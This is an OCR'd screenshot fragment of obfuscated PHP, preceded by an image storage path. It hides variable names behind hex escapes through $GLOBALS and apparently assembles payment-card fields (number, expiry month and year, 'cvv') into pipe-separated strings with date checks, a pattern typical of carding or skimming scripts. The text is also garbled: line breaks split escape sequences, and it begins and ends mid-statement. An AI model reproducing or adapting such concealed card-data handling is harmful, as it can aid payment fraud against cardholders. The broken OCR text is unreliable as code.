
\x64"
]}[
0
]);
$miakmmpzglv
=
"\x64a\x74\x61\x7
3"
;${
"\x47L\x4f\x42\x41L\x53"
}[
"\x6bd\x66\x7
0\x7awm\x6a"
]=
"da\x74a\x73"
;${${
"\x47\x4c\x4
fB\x41\x4c\x53"
}[
"\x6b\x76\x73\x6fxwwe\x77\x
69\x6b"
]}=${${
"\x47\x4c\x4fB\x41\x4c\x53"
}
[
"\x70\x6b\x64\x6a\x73rg\x6f\x65\x6f\x64"
]}
[
0
];${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"\x74
\x78\x73\x6aiq\x6e\x6e\x66"
]=
"\x65\x78\x70\x
79"
;
$yepgerkhboxc
=
"\x63\x76v"
;${${
"\x47L\x4f
\x42\x41\x4cS"
}[
"o\x6c\x68rc\x6e\x67\x62w\x7
2"
]}=${${
"\x47L\x4f\x42\x41\x4c\x53"
}[
"kdfp
\x7aw\x6d\x6a"
]}[
1
];
$kheclh
=
"\x63\x76\x7
6"
;${${
"\x47\x4cOB\x41L\x53"
}[
"\x71k\x61m\x7
8ur"
]}=${
$miakmmpzglv
}[
2
];${
$kheclh
}=${${
"\x
47\x4cOB\x41L\x53"
}[
"o\x71\x69\x69\x69\x6
a"
]}[
3
];${${
"\x47\x4c\x4f\x42AL\x53"
}[
"w\x6f
\x7a\x62\x75n\x64\x79"
]}=${${
"\x47\x4c\x4f\x
42A\x4c\x53"
}[
"\x6b\x76s\x6f\x78ww\x65w\x69
k"
]}.
"|"
.${
$cohssrfjye
}.
"|"
.${${
"\x47\x4cO\x
42\x41L\x53"
}[
"\x74\x78sji\x71\x6e\x6e\x6
6"
]}.
"|"
.${
$yepgerkhboxc
};
if
(${${
"\x47\x4c\x
4f\x42\x41LS"
}[
"\x74\x69fvs\x6c\x68b\x73\x7
5"
]}>=
2017
&&${${
"GL\x4fB\x41\x4c\x53"
}[
"\x6f
l\x68r\x63n\x67b\x77r"
]}<=
12
){${
"\x47\x4cOB
\x41L\x53"
}[
"\x76\x6ay\x7aq\x75\x71\x66\x65